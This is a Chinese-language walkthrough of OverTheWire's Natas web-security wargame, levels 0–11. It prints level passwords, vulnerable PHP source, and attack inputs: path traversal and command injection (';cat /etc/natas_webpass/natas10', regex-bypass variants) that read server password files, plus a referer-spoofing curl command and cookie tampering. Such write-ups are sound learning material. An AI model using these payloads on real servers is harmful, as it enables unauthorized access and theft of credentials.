level0
直接登录,然后查看网页源代码

<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas0", "pass": "natas0" };</script></head>
<body>
<h1>natas0</h1>
<div id="content">
You can find the password for the next level on this page.
<!--The password for natas1 is g9D9cREhslqBKtcA2uocGHPfMZVzeFK6 -->
</div>
</body>
</html>
level1
不让右键了
 那就按F12啊
那就按F12啊

<!--The password for natas2 is h4ubbcXrWqsTo7GGnnUMLppXbOogfBZ7 -->
level2
说啥也没有
 还是看源码
还是看源码
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas2", "pass": "h4ubbcXrWqsTo7GGnnUMLppXbOogfBZ7" };</script></head>
<body>
<h1>natas2</h1>
<div id="content">
There is nothing on this page
<img src="files/pixel.png">
</div>
</body></html>
有个图片,点进去看,进父目录
http://natas2.natas.labs.overthewire.org/files/
 得到密码
得到密码
# username:password
alice:BYNdCesZqW
bob:jw2ueICLvT
charlie:G5vCxkVV3m
natas3:G6ctbMJ5Nb4cbFwhpMPSvxGHhQ7I6W8Q
eve:zo4mJWyNj2
mallory:9urtcpzBmH
level3
源代码啥也没有,很G
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas3", "pass": "G6ctbMJ5Nb4cbFwhpMPSvxGHhQ7I6W8Q" };</script></head>
<body>
<h1>natas3</h1>
<div id="content">
There is nothing on this page
<!-- No more information leaks!! Not even Google will find it this time... -->
</div>
</body></html>
谷歌搜不到?我必应来搜!
 进去是一个和level2一样的界面,解决了。。。
进去是一个和level2一样的界面,解决了。。。
natas4:tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm
这个题需要知道site:这个高级搜索用法
level4

<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">
Access disallowed. You are visiting from "" while authorized users should come only from "http://natas5.natas.labs.overthewire.org/"
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>
然后一条命令解决
C:\Users\>curl -e "http://natas5.natas.labs.overthewire.org/" -u natas4:tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm "http://natas4.natas.labs.overthewire.org/"
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>
C:\Users\>
另一种方法则是使用burpsuite,自己发包
level5
发现需要cookie
 那么随便改改也就解决了
那么随便改改也就解决了

Access granted. The password for natas6 is fOIvE0MDtPTgRhqmmvvAOt2EfXR6uQgR
level6
进来可以看源代码
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas6", "pass": "<censored>" };</script></head>
<body>
<h1>natas6</h1>
<div id="content">
<?
include "includes/secret.inc";
if(array_key_exists("submit", $_POST)) {
if($secret == $_POST['secret']) {
print "Access granted. The password for natas7 is <censored>";
} else {
print "Wrong secret";
}
}
?>
<form method=post>
Input secret: <input name=secret><br>
<input type=submit name=submit>
</form>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
这里与密钥有一个是否相同的判断,那么直接访问那个网址includes/secret.inc,得到密钥
<?
$secret = "FOEIUWGHFEEUHOFUOIU";
?>
然后输入,得到密码
Access granted. The password for natas7 is jmxSiH3SP6Sonf8dv66ng8v1cIEdjXWr
level7
登录后源码
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas7", "pass": "jmxSiH3SP6Sonf8dv66ng8v1cIEdjXWr" };</script></head>
<body>
<h1>natas7</h1>
<div id="content">
<a href="index.php?page=home">Home</a>
<a href="index.php?page=about">About</a>
<br>
<br>
<!-- hint: password for webuser natas8 is in /etc/natas_webpass/natas8 -->
</div>
</body>
</html>
这个提示,很有这个网站的风格。。。
# 访问网址http://natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8
# 密钥
a6bZCNYwdKqN5cGP11ZdtPg0iImQQhAB
level8
核心在下边儿
<?
$encodedSecret = "3d3d516343746d4d6d6c315669563362";
function encodeSecret($secret) {
return bin2hex(strrev(base64_encode($secret)));
}
if(array_key_exists("submit", $_POST)) {
if(encodeSecret($_POST['secret']) == $encodedSecret) {
print "Access granted. The password for natas9 is <censored>";
} else {
print "Wrong secret";
}
}
?>
strrev函数的说明,就是反转字符串。
因此,建议找一些在线小工具做下面的操作
<?php
echo base64_decode(strrev(hex2bin("3d3d516343746d4d6d6c315669563362")));
?>
输出结果后,得到密钥
Access granted. The password for natas9 is Sda6t0vkOPkM8YeOZkAGVhFoaplvlJFd
level9
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
passthru("grep -i $key dictionary.txt");
}
?>
直接命令注入
输入;cat /etc/natas_webpass/natas10
得到密钥
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
level10
他们学聪明了
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
if(preg_match('/[;|&]/',$key)) {
print "Input contains an illegal character!";
} else {
passthru("grep -i $key dictionary.txt");
}
}
?>
就是写正则,水的
[a-zA-Z] /etc/natas_webpass/natas11 #
[[:alpha:]] /etc/natas_webpass/natas11 #
1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
level11
代码审计工作如下:
<?
$defaultdata = array( "showpassword"=>"no", "bgcolor"=>"#ffffff");
function xor_encrypt($in) {
$key = '<censored>';
$text = $in;
$outText = '';
// Iterate through each character
for($i=0;$i<strlen($text);$i++) {
$outText .= $text[$i] ^ $key[$i % strlen($key)];
}
return $outText;
}
function loadData($def) {
global $_COOKIE;
$mydata = $def;
if(array_key_exists("data", $_COOKIE)) {
$tempdata = json_decode(xor_encrypt(base64_decode($_COOKIE["data"])), true);
if(is_array($tempdata) && array_key_exists("showpassword", $tempdata) && array_key_exists("bgcolor", $tempdata)) {
if (preg_match('/^#(?:[a-f\d]{6})$/i', $tempdata['bgcolor'])) {
$mydata['showpassword'] = $tempdata['showpassword'];
$mydata['bgcolor'] = $tempdata['bgcolor'];
}
}
}
return $mydata;
}
function saveData($d) {
setcookie("data", base64_encode(xor_encrypt(json_encode($d))));
}
$data = loadData($defaultdata);
if(array_key_exists("bgcolor",$_REQUEST)) {
if (preg_match('/^#(?:[a-f\d]{6})$/i', $_REQUEST['bgcolor'])) {
$data['bgcolor'] = $_REQUEST['bgcolor'];
}
}
saveData($data);
?>
level12
level13
level14
level15
level16
level17
level18
level19
level20
level21
level21
level23
level24
level25
level26
level27
level28
level29
level30
level31
level32
level33